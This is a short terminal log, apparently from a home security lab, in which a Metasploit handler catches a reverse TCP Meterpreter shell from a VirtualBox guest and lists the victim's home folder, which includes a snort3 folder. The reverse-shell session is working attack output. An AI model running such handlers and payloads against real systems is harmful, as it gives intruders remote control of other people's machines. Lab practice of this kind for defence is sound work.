 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.4:8888
[*] Sending stage (1017704 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.4:8888 → 10.0.2.15:57022) at 2025-02-27 12:16:17 -0500
meterpreter > ls
Listing: /home/ubuntu
Mode Size Type Last modified Name
100600/rw------- 10282 fil 2025-02-17 02:03:34 -0500 .bash_history
100644/rw-r--r-- 220 fil 2024-12-18 02:24:42 -0500 .bash_logout
100644/rw-r--r-- 3771 fil 2024-12-18 02:24:42 -0500 .bashrc
040700/rwx------ 4096 dir 2025-01-30 02:41:44 -0500 .cache
040700/rwx------ 4096 dir 2025-02-16 05:53:10 -0500 .config
100600/rw------- 20 fil 2025-01-30 10:00:58 -0500 .lesshst
040700/rwx------ 4096 dir 2024-12-18 02:36:08 -0500 .local
100644/rw-r--r-- 807 fil 2024-12-18 02:24:42 -0500 .profile
100644/rw-r--r-- 0 fil 2024-12-18 02:40:59 -0500 .sudo_as_admin_successful
100640/rw-r----- 5 fil 2025-02-27 11:50:20 -0500 .vboxclient-clipboard-tty2-control.pid
100640/rw-r----- 5 fil 2025-02-27 11:50:20 -0500 .vboxclient-clipboard-tty2-service.pid
100640/rw-r----- 5 fil 2025-02-27 11:50:21 -0500 .vboxclient-draganddrop-tty2-control.pid
100640/rw-r----- 5 fil 2025-02-27 11:50:21 -0500 .vboxclient-hostversion-tty2-control.pid
100640/rw-r----- 5 fil 2025-02-27 11:50:21 -0500 .vboxclient-seamless-tty2-control.pid
100640/rw-r----- 5 fil 2025-02-27 11:50:21 -0500 .vboxclient-vmsvga-session-tty2-control.pid
100640/rw-r----- 5 fil 2025-02-27 11:50:21 -0500 .vboxclient-vmsvga-session-tty2-service.pid
100664/rw-rw-r-- 247 fil 2025-02-16 08:18:16 -0500 .wget-hsts
040755/rwxr-xr-x 4096 dir 2025-01-30 02:26:10 -0500 Desktop
040755/rwxr-xr-x 4096 dir 2024-12-18 02:36:08 -0500 Documents
040755/rwxr-xr-x 4096 dir 2024-12-18 02:36:08 -0500 Downloads
040755/rwxr-xr-x 4096 dir 2024-12-18 02:36:08 -0500 Music
040755/rwxr-xr-x 4096 dir 2024-12-18 02:36:08 -0500 Pictures
040755/rwxr-xr-x 4096 dir 2024-12-18 02:36:08 -0500 Public
040755/rwxr-xr-x 4096 dir 2024-12-18 02:36:08 -0500 Templates
040755/rwxr-xr-x 4096 dir 2024-12-18 02:36:08 -0500 Videos
040775/rwxrwxr-x 4096 dir 2025-02-16 08:24:45 -0500 build
100600/rw------- 110 fil 2025-01-30 09:33:01 -0500 instance_mappings.csv
100664/rw-rw-r-- 0 fil 2025-02-16 05:51:45 -0500 log_console.dat
100664/rw-rw-r-- 0 fil 2025-02-16 05:51:45 -0500 log_console.gai
040700/rwx------ 4096 dir 2024-12-18 02:48:24 -0500 snap
040775/rwxrwxr-x 4096 dir 2025-02-16 08:03:10 -0500 snort3-3.1.66.0